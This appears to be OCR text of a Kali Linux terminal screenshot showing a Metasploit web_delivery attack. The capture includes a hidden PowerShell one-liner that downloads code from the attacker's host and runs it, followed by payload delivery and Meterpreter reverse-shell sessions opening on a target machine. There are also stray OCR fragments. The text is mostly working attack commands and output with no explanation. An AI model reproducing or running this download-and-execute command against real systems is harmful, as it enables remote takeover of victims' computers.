 Tal
kali:1 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
ATTEND
LIST
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.78 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.78:5555
msf exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.0.78:80/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $q=new-object net.webclient;$q.proxy=[Net.WebRequest]::GetSystemWebProxy();$q.Proxy.Credentials=[Net
.CredentialCache]::DefaultCredentials;IEX $q.downloadstring('http://192.168.0.78/');
[*] 192.168.0.64 web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.0.64
[*] Meterpreter session 4 opened (192.168.0.78:5555 -> 192.168.0.64:49527) at 2018-08-11 17:24:24 -0500
[*] 192.168.0.64 - Meterpreter session 4 closed. Reason: Died
msf exploit(multi/script/web_delivery) >
[*] 192.168.0.64 web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.0.64
[*] Meterpreter session 5 opened (192.168.0.78:5555 -> 192.168.0.64:49537) at 2018-08-11 17:25:32 -0500
msf exploit(multi/script/web_delivery) >
Send to:
Type he
ENG 5:27 PM